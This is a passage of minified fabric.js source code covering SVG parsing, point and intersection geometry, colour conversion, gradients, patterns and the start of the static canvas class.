id="',i,'Pattern" ','width="',e[i].source.width,'" height="',e[i].source.height,'" patternUnits="userSpaceOnUse">\n','\t\t<image x="0" y="0" ','width="',e[i].source.width,'" height="',e[i].source.height,'" xlink:href="',e[i].source.src,'"></image>\n\t</pattern>\n')}var T=new RegExp("(normal|italic)?\\s*(normal|small-caps)?\\s*(normal|bold|bolder|lighter|100|200|300|400|500|600|700|800|900)?\\s*("+e.reNum+"(?:px|cm|mm|em|pt|pc|in)*)(?:\\/(normal|"+e.reNum+"))?\\s+(.*)");i(e,{parseFontDeclaration:function(t,e){var i=t.match(T);if(i){var n=i[1],r=i[3],s=i[4],a=i[5],l=i[6];n&&(e.fontStyle=n),r&&(e.fontWeight=isNaN(parseFloat(r))?r:parseFloat(r)),s&&(e.fontSize=o(s)),l&&(e.fontFamily=l),a&&(e.lineHeight="normal"===a?1:a)}},getGradientDefs:function(t){var e,i,n,r=v(t,["linearGradient","radialGradient","svg:linearGradient","svg:radialGradient"]),s=0,o={},a={};for(s=r.length;s--;)n=(e=r[s]).getAttribute("xlink:href"),i=e.getAttribute("id"),n&&(a[i]=n.substr(1)),o[i]=e;for(i in a){var l=o[a[i]].cloneNode(!0);for(e=o[i];l.firstChild;)e.appendChild(l.firstChild)}return o},parseAttributes:function(t,n,r){if(t){var o,a,l={};void 0===r&&(r=t.getAttribute("svgUid")),t.parentNode&&u.test(t.parentNode.nodeName)&&(l=e.parseAttributes(t.parentNode,n,r)),a=l&&l.fontSize||t.getAttribute("font-size")||e.Text.DEFAULT_SVG_FONT_SIZE;var h=n.reduce(function(e,i){return(o=t.getAttribute(i))&&(i=p(i),o=g(i,o,l,a),e[i]=o),e},{});return(h=i(h,i(function(t,i){var n={};for(var r in e.cssRules[i])if(m(t,r.split(" ")))for(var s in e.cssRules[i][r])n[s]=e.cssRules[i][r][s];return n}(t,r),e.parseStyleAttribute(t)))).font&&e.parseFontDeclaration(h.font,h),function(t){for(var i in d)if(void 0!==t[d[i]]&&""!==t[i]){if(void 0===t[i]){if(!e.Object.prototype[i])continue;t[i]=e.Object.prototype[i]}if(0!==t[i].indexOf("url(")){var n=new e.Color(t[i]);t[i]=n.setAlpha(s(n.getAlpha()*t[d[i]],2)).toRgba()}}return t}(i(l,h))}},parseElements:function(t,i,n,r){new e.ElementsParser(t,i,n,r).parse()},parseStyleAttribute:function(t){var e={},i=t.getAttribute("style");return i?("string"==typeof i?function(t,e){var i,n;t.replace(/;\s*$/,"").split(";").forEach(function(t){var r=t.split(":");i=p(r[0].trim().toLowerCase()),n=g(i,r[1].trim()),e[i]=n})}(i,e):function(t,e){var i,n;for(var r in t)void 0!==t[r]&&(n=g(i=p(r.toLowerCase()),t[r]),e[i]=n)}(i,e),e):e},parsePointsAttribute:function(t){if(!t)return null;var e,i,n=[];for(e=0,i=(t=(t=t.replace(/,/g," ").trim()).split(/\s+/)).length;e<i;e+=2)n.push({x:parseFloat(t[e]),y:parseFloat(t[e+1])});return n},getCSSRules:function(t){for(var i=t.getElementsByTagName("style"),n={},r=0,s=i.length;r<s;r++){var o=i[r].textContent||i[r].text;""!==(o=o.replace(/\/\*[\s\S]*?\*\//g,"")).trim()&&o.match(/[^{]*\{[\s\S]*?\}/g).map(function(t){return t.trim()}).forEach(function(t){for(var i=t.match(/([\s\S]*?)\s*\{([^}]*)\}/),r={},s=i[2].trim().replace(/;$/,"").split(/\s*;\s*/),o=0,a=s.length;o<a;o++){var l=s[o].split(/\s*:\s*/),h=p(l[0]),c=g(h,l[1],l[0]);r[h]=c}(t=i[1]).split(",").forEach(function(t){""!==(t=t.replace(/^svg/i,"").trim())&&(n[t]?e.util.object.extend(n[t],r):n[t]=e.util.object.clone(r))})})}return n},loadSVGFromURL:function(t,i,r){function s(n){var s=n.responseXML;s&&!s.documentElement&&e.window.ActiveXObject&&n.responseText&&((s=new ActiveXObject("Microsoft.XMLDOM")).async="false",s.loadXML(n.responseText.replace(/<!DOCTYPE[\s\S]*?(\[[\s\S]*\])*?>/i,""))),s&&s.documentElement||i&&i(null),e.parseSVGDocument(s.documentElement,function(n,r){x.set(t,{objects:e.util.array.invoke(n,"toObject"),options:r}),i&&i(n,r)},r)}t=t.replace(/^\n\s*/,"").trim(),x.has(t,function(r){r?x.get(t,function(t){var r,s,o,a=(s=(r=t).objects,o=r.options,{objects:s=s.map(function(t){return e[n(t.type)].fromObject(t)}),options:o});i(a.objects,a.options)}):new e.util.request(t,{method:"get",onComplete:s})})},loadSVGFromString:function(t,i,n){var r;if(t=t.trim(),"undefined"!=typeof DOMParser){var s=new DOMParser;s&&s.parseFromString&&(r=s.parseFromString(t,"text/xml"))}else e.window.ActiveXObject&&((r=new ActiveXObject("Microsoft.XMLDOM")).async="false",r.loadXML(t.replace(/<!DOCTYPE[\s\S]*?(\[[\s\S]*\])*?>/i,"")));e.parseSVGDocument(r.documentElement,function(t,e){i(t,e)},n)},createSVGFontFacesMarkup:function(t){for(var i,n,r,s,o,a,l="",h={},c=e.fontPaths,u=0,f=t.length;u<f;u++)if(n=(i=t[u]).fontFamily,-1!==i.type.indexOf("text")&&!h[n]&&c[n]&&(h[n]=!0,i.styles))for(o in r=i.styles)for(a in s=r[o])!h[n=s[a].fontFamily]&&c[n]&&(h[n]=!0);for(var d in h)l+=["\t\t@font-face {\n","\t\t\tfont-family: '",d,"';\n","\t\t\tsrc: url('",c[d],"');\n","\t\t}\n"].join("");return l&&(l=['\t<style type="text/css">',"<![CDATA[\n",l,"]]>","</style>\n"].join("")),l},createSVGRefElementsMarkup:function(t){var e=[];return S(e,t,"backgroundColor"),S(e,t,"overlayColor"),e.join("")}})}("undefined"!=typeof exports?exports:this),fabric.ElementsParser=function(t,e,i,n){this.elements=t,this.callback=e,this.options=i,this.reviver=n,this.svgUid=i&&i.svgUid||0},fabric.ElementsParser.prototype.parse=function(){this.instances=new Array(this.elements.length),this.numElements=this.elements.length,this.createObjects()},fabric.ElementsParser.prototype.createObjects=function(){for(var t=0,e=this.elements.length;t<e;t++)this.elements[t].setAttribute("svgUid",this.svgUid),function(t,e){setTimeout(function(){t.createObject(t.elements[e],e)},0)}(this,t)},fabric.ElementsParser.prototype.createObject=function(t,e){var i=fabric[fabric.util.string.capitalize(t.tagName.replace("svg:",""))];if(i&&i.fromElement)try{this._createObject(i,t,e)}catch(t){fabric.log(t)}else this.checkIfDone()},fabric.ElementsParser.prototype._createObject=function(t,e,i){if(t.async)t.fromElement(e,this.createCallback(i,e),this.options);else{var n=t.fromElement(e,this.options);this.resolveGradient(n,"fill"),this.resolveGradient(n,"stroke"),this.reviver&&this.reviver(e,n),this.instances[i]=n,this.checkIfDone()}},fabric.ElementsParser.prototype.createCallback=function(t,e){var i=this;return function(n){i.resolveGradient(n,"fill"),i.resolveGradient(n,"stroke"),i.reviver&&i.reviver(e,n),i.instances[t]=n,i.checkIfDone()}},fabric.ElementsParser.prototype.resolveGradient=function(t,e){var i=t.get(e);if(/^url\(/.test(i)){var n=i.slice(5,i.length-1);fabric.gradientDefs[this.svgUid][n]&&t.set(e,fabric.Gradient.fromElement(fabric.gradientDefs[this.svgUid][n],t))}},fabric.ElementsParser.prototype.checkIfDone=function(){0==--this.numElements&&(this.instances=this.instances.filter(function(t){return null!=t}),this.callback(this.instances))},function(t){"use strict";var e=t.fabric||(t.fabric={});function i(t,e){this.x=t,this.y=e}e.Point?e.warn("fabric.Point is already defined"):(e.Point=i,i.prototype={type:"point",constructor:i,add:function(t){return new i(this.x+t.x,this.y+t.y)},addEquals:function(t){return this.x+=t.x,this.y+=t.y,this},scalarAdd:function(t){return new i(this.x+t,this.y+t)},scalarAddEquals:function(t){return this.x+=t,this.y+=t,this},subtract:function(t){return new i(this.x-t.x,this.y-t.y)},subtractEquals:function(t){return this.x-=t.x,this.y-=t.y,this},scalarSubtract:function(t){return new i(this.x-t,this.y-t)},scalarSubtractEquals:function(t){return this.x-=t,this.y-=t,this},multiply:function(t){return new i(this.x*t,this.y*t)},multiplyEquals:function(t){return this.x*=t,this.y*=t,this},divide:function(t){return new i(this.x/t,this.y/t)},divideEquals:function(t){return this.x/=t,this.y/=t,this},eq:function(t){return this.x===t.x&&this.y===t.y},lt:function(t){return this.x<t.x&&this.y<t.y},lte:function(t){return this.x<=t.x&&this.y<=t.y},gt:function(t){return this.x>t.x&&this.y>t.y},gte:function(t){return this.x>=t.x&&this.y>=t.y},lerp:function(t,e){return void 0===e&&(e=.5),e=Math.max(Math.min(1,e),0),new i(this.x+(t.x-this.x)*e,this.y+(t.y-this.y)*e)},distanceFrom:function(t){var e=this.x-t.x,i=this.y-t.y;return Math.sqrt(e*e+i*i)},midPointFrom:function(t){return this.lerp(t)},min:function(t){return new i(Math.min(this.x,t.x),Math.min(this.y,t.y))},max:function(t){return new i(Math.max(this.x,t.x),Math.max(this.y,t.y))},toString:function(){return this.x+","+this.y},setXY:function(t,e){return this.x=t,this.y=e,this},setX:function(t){return this.x=t,this},setY:function(t){return this.y=t,this},setFromPoint:function(t){return this.x=t.x,this.y=t.y,this},swap:function(t){var e=this.x,i=this.y;this.x=t.x,this.y=t.y,t.x=e,t.y=i},clone:function(){return new i(this.x,this.y)}})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={});function i(t){this.status=t,this.points=[]}e.Intersection?e.warn("fabric.Intersection is already defined"):(e.Intersection=i,e.Intersection.prototype={constructor:i,appendPoint:function(t){return this.points.push(t),this},appendPoints:function(t){return this.points=this.points.concat(t),this}},e.Intersection.intersectLineLine=function(t,n,r,s){var o,a=(s.x-r.x)*(t.y-r.y)-(s.y-r.y)*(t.x-r.x),l=(n.x-t.x)*(t.y-r.y)-(n.y-t.y)*(t.x-r.x),h=(s.y-r.y)*(n.x-t.x)-(s.x-r.x)*(n.y-t.y);if(0!==h){var c=a/h,u=l/h;0<=c&&c<=1&&0<=u&&u<=1?(o=new i("Intersection")).appendPoint(new e.Point(t.x+c*(n.x-t.x),t.y+c*(n.y-t.y))):o=new i}else o=new i(0===a||0===l?"Coincident":"Parallel");return o},e.Intersection.intersectLinePolygon=function(t,e,n){for(var r,s,o,a=new i,l=n.length,h=0;h<l;h++)r=n[h],s=n[(h+1)%l],o=i.intersectLineLine(t,e,r,s),a.appendPoints(o.points);return a.points.length>0&&(a.status="Intersection"),a},e.Intersection.intersectPolygonPolygon=function(t,e){for(var n=new i,r=t.length,s=0;s<r;s++){var o=t[s],a=t[(s+1)%r],l=i.intersectLinePolygon(o,a,e);n.appendPoints(l.points)}return n.points.length>0&&(n.status="Intersection"),n},e.Intersection.intersectPolygonRectangle=function(t,n,r){var s=n.min(r),o=n.max(r),a=new e.Point(o.x,s.y),l=new e.Point(s.x,o.y),h=i.intersectLinePolygon(s,a,t),c=i.intersectLinePolygon(a,o,t),u=i.intersectLinePolygon(o,l,t),f=i.intersectLinePolygon(l,s,t),d=new i;return d.appendPoints(h.points),d.appendPoints(c.points),d.appendPoints(u.points),d.appendPoints(f.points),d.points.length>0&&(d.status="Intersection"),d})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={});function i(t){t?this._tryParsingColor(t):this.setSource([0,0,0,1])}function n(t,e,i){return i<0&&(i+=1),i>1&&(i-=1),i<1/6?t+6*(e-t)*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}e.Color?e.warn("fabric.Color is already defined."):(e.Color=i,e.Color.prototype={_tryParsingColor:function(t){var e;t in i.colorNameMap&&(t=i.colorNameMap[t]),"transparent"===t&&(e=[255,255,255,0]),"object"==typeof t&&t.colorStops&&(t=t.colorStops[0].color),"string"==typeof t&&(e||(e=i.sourceFromHex(t)),e||(e=i.sourceFromRgb(t)),e||(e=i.sourceFromHsl(t))),e||(e=[0,0,0,1]),e&&this.setSource(e)},_rgbToHsl:function(t,i,n){t/=255,i/=255,n/=255;var r,s,o,a=e.util.array.max([t,i,n]),l=e.util.array.min([t,i,n]);if(o=(a+l)/2,a===l)r=s=0;else{var h=a-l;switch(s=o>.5?h/(2-a-l):h/(a+l),a){case t:r=(i-n)/h+(i<n?6:0);break;case i:r=(n-t)/h+2;break;case n:r=(t-i)/h+4}r/=6}return[Math.round(360*r),Math.round(100*s),Math.round(100*o)]},getSource:function(){return this._source},setSource:function(t){this._source=t},toRgb:function(){var t=this.getSource();return"rgb("+t[0]+","+t[1]+","+t[2]+")"},toRgba:function(){var t=this.getSource();return"rgba("+t[0]+","+t[1]+","+t[2]+","+t[3]+")"},toHsl:function(){var t=this.getSource(),e=this._rgbToHsl(t[0],t[1],t[2]);return"hsl("+e[0]+","+e[1]+"%,"+e[2]+"%)"},toHsla:function(){var t=this.getSource(),e=this._rgbToHsl(t[0],t[1],t[2]);return"hsla("+e[0]+","+e[1]+"%,"+e[2]+"%,"+t[3]+")"},toHex:function(){var t,e,i,n=this.getSource();return t=1===(t=n[0].toString(16)).length?"0"+t:t,e=1===(e=n[1].toString(16)).length?"0"+e:e,i=1===(i=n[2].toString(16)).length?"0"+i:i,t.toUpperCase()+e.toUpperCase()+i.toUpperCase()},getAlpha:function(){return this.getSource()[3]},setAlpha:function(t){var e=this.getSource();return e[3]=t,this.setSource(e),this},toGrayscale:function(){var t=this.getSource(),e=parseInt((.3*t[0]+.59*t[1]+.11*t[2]).toFixed(0),10),i=t[3];return this.setSource([e,e,e,i]),this},toBlackWhite:function(t){var e=this.getSource(),i=(.3*e[0]+.59*e[1]+.11*e[2]).toFixed(0),n=e[3];return t=t||127,i=Number(i)<Number(t)?0:255,this.setSource([i,i,i,n]),this},overlayWith:function(t){t instanceof i||(t=new i(t));for(var e=[],n=this.getAlpha(),r=this.getSource(),s=t.getSource(),o=0;o<3;o++)e.push(Math.round(.5*r[o]+.5*s[o]));return e[3]=n,this.setSource(e),this}},e.Color.reRGBa=/^rgba?\(\s*(\d{1,3}(?:\.\d+)?\%?)\s*,\s*(\d{1,3}(?:\.\d+)?\%?)\s*,\s*(\d{1,3}(?:\.\d+)?\%?)\s*(?:\s*,\s*(\d+(?:\.\d+)?)\s*)?\)$/,e.Color.reHSLa=/^hsla?\(\s*(\d{1,3})\s*,\s*(\d{1,3}\%)\s*,\s*(\d{1,3}\%)\s*(?:\s*,\s*(\d+(?:\.\d+)?)\s*)?\)$/,e.Color.reHex=/^#?([0-9a-f]{8}|[0-9a-f]{6}|[0-9a-f]{4}|[0-9a-f]{3})$/i,e.Color.colorNameMap={aqua:"#00FFFF",black:"#000000",blue:"#0000FF",fuchsia:"#FF00FF",gray:"#808080",grey:"#808080",green:"#008000",lime:"#00FF00",maroon:"#800000",navy:"#000080",olive:"#808000",orange:"#FFA500",purple:"#800080",red:"#FF0000",silver:"#C0C0C0",teal:"#008080",white:"#FFFFFF",yellow:"#FFFF00"},e.Color.fromRgb=function(t){return i.fromSource(i.sourceFromRgb(t))},e.Color.sourceFromRgb=function(t){var e=t.match(i.reRGBa);if(e){var n=parseInt(e[1],10)/(/%$/.test(e[1])?100:1)*(/%$/.test(e[1])?255:1),r=parseInt(e[2],10)/(/%$/.test(e[2])?100:1)*(/%$/.test(e[2])?255:1),s=parseInt(e[3],10)/(/%$/.test(e[3])?100:1)*(/%$/.test(e[3])?255:1);return[parseInt(n,10),parseInt(r,10),parseInt(s,10),e[4]?parseFloat(e[4]):1]}},e.Color.fromRgba=i.fromRgb,e.Color.fromHsl=function(t){return i.fromSource(i.sourceFromHsl(t))},e.Color.sourceFromHsl=function(t){var e=t.match(i.reHSLa);if(e){var r,s,o,a=(parseFloat(e[1])%360+360)%360/360,l=parseFloat(e[2])/(/%$/.test(e[2])?100:1),h=parseFloat(e[3])/(/%$/.test(e[3])?100:1);if(0===l)r=s=o=h;else{var c=h<=.5?h*(l+1):h+l-h*l,u=2*h-c;r=n(u,c,a+1/3),s=n(u,c,a),o=n(u,c,a-1/3)}return[Math.round(255*r),Math.round(255*s),Math.round(255*o),e[4]?parseFloat(e[4]):1]}},e.Color.fromHsla=i.fromHsl,e.Color.fromHex=function(t){return i.fromSource(i.sourceFromHex(t))},e.Color.sourceFromHex=function(t){if(t.match(i.reHex)){var e=t.slice(t.indexOf("#")+1),n=3===e.length||4===e.length,r=8===e.length||4===e.length,s=n?e.charAt(0)+e.charAt(0):e.substring(0,2),o=n?e.charAt(1)+e.charAt(1):e.substring(2,4),a=n?e.charAt(2)+e.charAt(2):e.substring(4,6),l=r?n?e.charAt(3)+e.charAt(3):e.substring(6,8):"FF";return[parseInt(s,16),parseInt(o,16),parseInt(a,16),parseFloat((parseInt(l,16)/255).toFixed(2))]}},e.Color.fromSource=function(t){var e=new i;return e.setSource(t),e})}("undefined"!=typeof exports?exports:this),function(){function t(t){var e,i,n,r=t.getAttribute("style"),s=t.getAttribute("offset")||0;if(s=(s=parseFloat(s)/(/%$/.test(s)?100:1))<0?0:s>1?1:s,r){var o=r.split(/\s*;\s*/);""===o[o.length-1]&&o.pop();for(var a=o.length;a--;){var l=o[a].split(/\s*:\s*/),h=l[0].trim(),c=l[1].trim();"stop-color"===h?e=c:"stop-opacity"===h&&(n=c)}}return e||(e=t.getAttribute("stop-color")||"rgb(0,0,0)"),n||(n=t.getAttribute("stop-opacity")),i=(e=new fabric.Color(e)).getAlpha(),n=isNaN(parseFloat(n))?1:parseFloat(n),n*=i,{offset:s,color:e.toRgb(),opacity:n}}var e=fabric.util.object.clone;function i(t,e,i){var n,r=0,s=1,o="";for(var a in e)"Infinity"===e[a]?e[a]=1:"-Infinity"===e[a]&&(e[a]=0),n=parseFloat(e[a],10),s="string"==typeof e[a]&&/^\d+%$/.test(e[a])?.01:1,"x1"===a||"x2"===a||"r2"===a?(s*="objectBoundingBox"===i?t.width:1,r="objectBoundingBox"===i&&t.left||0):"y1"!==a&&"y2"!==a||(s*="objectBoundingBox"===i?t.height:1,r="objectBoundingBox"===i&&t.top||0),e[a]=n*s+r;if("ellipse"===t.type&&null!==e.r2&&"objectBoundingBox"===i&&t.rx!==t.ry){var l=t.ry/t.rx;o=" scale(1, "+l+")",e.y1&&(e.y1/=l),e.y2&&(e.y2/=l)}return o}fabric.Gradient=fabric.util.createClass({offsetX:0,offsetY:0,initialize:function(t){t||(t={});var e={};this.id=fabric.Object.__uid++,this.type=t.type||"linear",e={x1:t.coords.x1||0,y1:t.coords.y1||0,x2:t.coords.x2||0,y2:t.coords.y2||0},"radial"===this.type&&(e.r1=t.coords.r1||0,e.r2=t.coords.r2||0),this.coords=e,this.colorStops=t.colorStops.slice(),t.gradientTransform&&(this.gradientTransform=t.gradientTransform),this.offsetX=t.offsetX||this.offsetX,this.offsetY=t.offsetY||this.offsetY},addColorStop:function(t){for(var e in t){var i=new fabric.Color(t[e]);this.colorStops.push({offset:parseFloat(e),color:i.toRgb(),opacity:i.getAlpha()})}return this},toObject:function(t){var e={type:this.type,coords:this.coords,colorStops:this.colorStops,offsetX:this.offsetX,offsetY:this.offsetY,gradientTransform:this.gradientTransform?this.gradientTransform.concat():this.gradientTransform};return fabric.util.populateWithProperties(this,e,t),e},toSVG:function(t){var i,n,r=e(this.coords,!0),s=e(this.colorStops,!0),o=r.r1>r.r2;if(s.sort(function(t,e){return t.offset-e.offset}),!t.group||"path-group"!==t.group.type)for(var a in r)"x1"===a||"x2"===a?r[a]+=this.offsetX-t.width/2:"y1"!==a&&"y2"!==a||(r[a]+=this.offsetY-t.height/2);if(n='id="SVGID_'+this.id+'" gradientUnits="userSpaceOnUse"',this.gradientTransform&&(n+=' gradientTransform="matrix('+this.gradientTransform.join(" ")+')" '),"linear"===this.type?i=["<linearGradient ",n,' x1="',r.x1,'" y1="',r.y1,'" x2="',r.x2,'" y2="',r.y2,'">\n']:"radial"===this.type&&(i=["<radialGradient ",n,' cx="',o?r.x1:r.x2,'" cy="',o?r.y1:r.y2,'" r="',o?r.r1:r.r2,'" fx="',o?r.x2:r.x1,'" fy="',o?r.y2:r.y1,'">\n']),"radial"===this.type){if(o){(s=s.concat()).reverse();for(var l=0;l<s.length;l++)s[l].offset=1-s[l].offset}var h=Math.min(r.r1,r.r2);if(h>0){var c=h/Math.max(r.r1,r.r2);for(l=0;l<s.length;l++)s[l].offset+=c*(1-s[l].offset)}}for(l=0;l<s.length;l++){var u=s[l];i.push("<stop ",'offset="',100*u.offset+"%",'" style="stop-color:',u.color,null!==u.opacity?";stop-opacity: "+u.opacity:";",'"/>\n')}return i.push("linear"===this.type?"</linearGradient>\n":"</radialGradient>\n"),i.join("")},toLive:function(t,e){var i,n,r=fabric.util.object.clone(this.coords);if(this.type){if(e.group&&"path-group"===e.group.type)for(n in r)"x1"===n||"x2"===n?r[n]+=-this.offsetX+e.width/2:"y1"!==n&&"y2"!==n||(r[n]+=-this.offsetY+e.height/2);"linear"===this.type?i=t.createLinearGradient(r.x1,r.y1,r.x2,r.y2):"radial"===this.type&&(i=t.createRadialGradient(r.x1,r.y1,r.r1,r.x2,r.y2,r.r2));for(var s=0,o=this.colorStops.length;s<o;s++){var a=this.colorStops[s].color,l=this.colorStops[s].opacity,h=this.colorStops[s].offset;void 0!==l&&(a=new fabric.Color(a).setAlpha(l).toRgba()),i.addColorStop(h,a)}return i}}}),fabric.util.object.extend(fabric.Gradient,{fromElement:function(e,n){var r,s,o,a=e.getElementsByTagName("stop"),l=e.getAttribute("gradientUnits")||"objectBoundingBox",h=e.getAttribute("gradientTransform"),c=[];"linear"===(r="linearGradient"===e.nodeName||"LINEARGRADIENT"===e.nodeName?"linear":"radial")?s=function(t){return{x1:t.getAttribute("x1")||0,y1:t.getAttribute("y1")||0,x2:t.getAttribute("x2")||"100%",y2:t.getAttribute("y2")||0}}(e):"radial"===r&&(s=function(t){return{x1:t.getAttribute("fx")||t.getAttribute("cx")||"50%",y1:t.getAttribute("fy")||t.getAttribute("cy")||"50%",r1:0,x2:t.getAttribute("cx")||"50%",y2:t.getAttribute("cy")||"50%",r2:t.getAttribute("r")||"50%"}}(e));for(var u=a.length;u--;)c.push(t(a[u]));o=i(n,s,l);var f=new fabric.Gradient({type:r,coords:s,colorStops:c,offsetX:-n.left,offsetY:-n.top});return(h||""!==o)&&(f.gradientTransform=fabric.parseTransformAttribute((h||"")+o)),f},forObject:function(t,e){return e||(e={}),i(t,e.coords,"userSpaceOnUse"),new fabric.Gradient(e)}})}(),fabric.Pattern=fabric.util.createClass({repeat:"repeat",offsetX:0,offsetY:0,initialize:function(t){if(t||(t={}),this.id=fabric.Object.__uid++,t.source)if("string"==typeof t.source)if(void 0!==fabric.util.getFunctionBody(t.source))this.source=new Function(fabric.util.getFunctionBody(t.source));else{var e=this;this.source=fabric.util.createImage(),fabric.util.loadImage(t.source,function(t){e.source=t})}else this.source=t.source;t.repeat&&(this.repeat=t.repeat),t.offsetX&&(this.offsetX=t.offsetX),t.offsetY&&(this.offsetY=t.offsetY)},toObject:function(){var t;return"function"==typeof this.source?t=String(this.source):"string"==typeof this.source.src?t=this.source.src:"object"==typeof this.source&&this.source.toDataURL&&(t=this.source.toDataURL()),{source:t,repeat:this.repeat,offsetX:this.offsetX,offsetY:this.offsetY}},toSVG:function(t){var e="function"==typeof this.source?this.source():this.source,i=e.width/t.getWidth(),n=e.height/t.getHeight(),r=this.offsetX/t.getWidth(),s=this.offsetY/t.getHeight(),o="";return"repeat-x"!==this.repeat&&"no-repeat"!==this.repeat||(n=1),"repeat-y"!==this.repeat&&"no-repeat"!==this.repeat||(i=1),e.src?o=e.src:e.toDataURL&&(o=e.toDataURL()),'<pattern id="SVGID_'+this.id+'" x="'+r+'" y="'+s+'" width="'+i+'" height="'+n+'">\n<image x="0" y="0" width="'+e.width+'" height="'+e.height+'" xlink:href="'+o+'"></image>\n</pattern>\n'},toLive:function(t){var e="function"==typeof this.source?this.source():this.source;if(!e)return"";if(void 0!==e.src){if(!e.complete)return"";if(0===e.naturalWidth||0===e.naturalHeight)return""}return t.createPattern(e,this.repeat)}}),function(){"use strict";if(fabric.StaticCanvas)fabric.warn("fabric.StaticCanvas is already defined.");else{var t=fabric.util.object.extend,e=fabric.util.getElementOffset,i=fabric.util.removeFromArray,n=new Error("Could not initialize `canvas` element");fabric.StaticCanvas=fabric.util.createClass({initialize:function(t,e){e||(e={}),this._initStatic(t,e),fabric.StaticCanvas.activeInstance=this},backgroundColor:"",backgroundImage:null,overlayColor:"",overlayImage:null,includeDefaultValues:!0,stateful:!0,renderOnAddRemove:!0,clipTo:null,controlsAboveOverlay:!1,allowTouchScrolling:!1,imageSmoothingEnabled:!0,preserveObjectStacking:!1,viewportTransform:[1,0,0,1,0,0],onBeforeScaleRotate:function(){},enableRetinaScaling:!0,_initStatic:function(t,e){this._objects=[],this._createLowerCanvas(t),this._initOptions(e),this._setImageSmoothing(),this.interactive||this._initRetinaScaling(),e.overlayImage&&this.setOverlayImage(e.overlayImage,this.renderAll.bind(this)),e.backgroundImage&&this.setBackgroundImage(e.backgroundImage,this.renderAll.bind(this)),e.backgroundColor&&this.setBackgroundColor(e.backgroundColor,this.renderAll.bind(this)),e.overlayColor&&this.setOverlayColor(e.overlayColor,this.renderAll.bind(this)),this.calcOffset()},_initRetinaScaling:function(){1!==fabric.devicePixelRatio&&this.enableRetinaScaling&&(this.lowerCanvasEl.setAttribute("width",this.width*fabric.devicePixelRatio),this.lowerCanvasEl.setAttribute("height",this.height*fabric.devicePixelRatio),this.contextContainer.scale(fabric.devicePixelRatio,fabric.devicePixelRatio))},calcOffset:function(){return this._offset=e(this.lowerCanvasEl),this},setOverlayImage:function(t,e,i){return this.__setBgOverlayImage("overlayImage",t,e,i)},setBackgroundImage:function(t,e,i){return this.__setBgOverlayImage("backgroundImage",t,e,i)},setOverlayColor:function(t,e){return this.__setBgOverlayColor("overlayColor",t,e)},setBackgroundColor:function(t,e){return this.__setBgOverlayColor("backgroundColor",t,e)},_setImageSmoothing:function(){var t=this.getContext();void 0===t.imageSmoothingEnabled?(t.webkitImageSmoothingEnabled=this.imageSmoothingEnabled,t.mozImageSmoothingEnabled=this.imageSmoothingEnabled,t.msImageSmoothingEnabled=this.imageSmoothingEnabled,t.oImageSmoothingEnabled=this.imageSmoothingEnabled):t.imageSmoothingEnabled=this.imageSmoothingEnabled},__setBgOverlayImage:function(t,e,i,n){return"string"==typeof e?fabric.util.loadImage(e,function(e){this[t]=new fabric.Image(e,n),i&&i()},this,n&&n.crossOrigin):(n&&e.setOptions(n),this[t]=e,i&&i()),this},__setBgOverlayColor:function(t,e,i){if(e&&e.source){var n=this;fabric.util.loadImage(e.source,function(r){n[t]=new fabric.Pattern({source:r,repeat:e.repeat,offsetX:e.offsetX,offsetY:e.offsetY}),i&&i()})}else this[t]=e,i&&i();return this},_createCanvasElement:function(){var t=fabric.document.createElement("canvas");if(t.style||(t.style={}),!t)throw n;return this._initCanvasElement(t),t},_initCanvasElement:function(t){if(fabric.util.createCanvasElement(t),void 0===t.getContext)throw n},_initOptions:function(t){for(var e in t)this[e]=t[e];this.width=this.width||parseInt(this.lowerCanvasEl.width,10)||0,this.height=this.height||parseInt(this.lowerCanvasEl.height,10)||0,this.lowerCanvasEl.style&&(this.lowerCanvasEl.width=this.width,this.lowerCanvasEl.height=this.height,this.lowerCanvasEl.style.width=this.width+"px",this.lowerCanvasEl.style.height=this.height+"px",this.viewportTransform=this.viewportTransform.slice())},_createLowerCanvas:function(t){this.lowerCanvasEl=fabric.util.getById(t)||this._createCanvasElement(),this._initCanvasElement(this.lowerCanvasEl),fabric.util.addClass(this.lowerCanvasEl,"lower-canvas"),this.interactive&&this._applyCanvasStyle(this.lowerCanvasEl),this.contextContainer=this.lowerCanvasEl.getContext("2d")},getWidth:function(){return this.width},getHeight:function(){return this.height},setWidth:function(t,e){return this.setDimensions({width:t},e)},setHeight:function(t,e){return this.setDimensions({height:t},e)},setDimensions:function(t,e){var i;for(var n in e=e||{},t)i=t[n],e.cssOnly||(this._setBackstoreDimension(n,t[n]),i+="px"),e.backstoreOnly||this._setCssDimension(n,i);return this._setImageSmoothing(),this.calcOffset(),e.cssOnly||this.renderAll(),this},_setBackstoreDimension:function(t,e){return this.lowerCanvasEl[t]=e,this.upperCanvasEl&&(this.upperCanvasEl[t]=e),this.cacheCanvasEl&&(this.cacheCanvasEl[t]=e),this[t]=e,this},_setCssDimension:function(t,e){return this.lowerCanvasEl.style[t]=e,this.upperCanvasEl&&(this.upperCanvasEl.style[t]=e),this.wrapperEl&&(this.wrapperEl.style[t]=e),this},getZoom:function(){return Math.sqrt(this.viewportTransform[0]*this.viewportTransform[3])},setViewportTransform:function(t){var e=this.getActiveGroup();this.viewportTransform=t,this.renderAll();for(var i=0,n=this._objects.length;i<n;i++)this._objects[i].setCoords();return e&&e.setCoords(),this},zoomToPoint:function(t,e){var i=t;t=fabric.util.transformPoint(t,fabric.util.invertTransform(this.viewportTransform)),this.viewportTransform[0]=e,this.viewportTransform[3]=e;var n=fabric.util.transformPoint(t,this.viewportTransform);this.viewportTransform[4]+=i.x-n.x,this.viewportTransform[5]+=i.y-n.y,this.renderAll();for(var r=0,s=this._objects.length;r<s;r++)this._objects[r].setCoords();return this},setZoom:function(t){return this.zoomToPoint(new fabric.Point(0,0),t),this},absolutePan:function(t){this.viewportTransform[4]=-t.x,this.viewportTransform[5]=-t.y,this.renderAll();for(var e=0,i=this._objects.length;e<i;e++)this._objects[e].setCoords();return this},relativePan:function(t){return this.absolutePan(new fabric.Point(-t.x-this.viewportTransform[4],-t.y-this.viewportTransform[5]))},getElement:function(){return this.lowerCanvasEl},getActiveObject:function(){return null},getActiveGroup:function(){return null},_draw:function(t,e){if(e){t.save();var 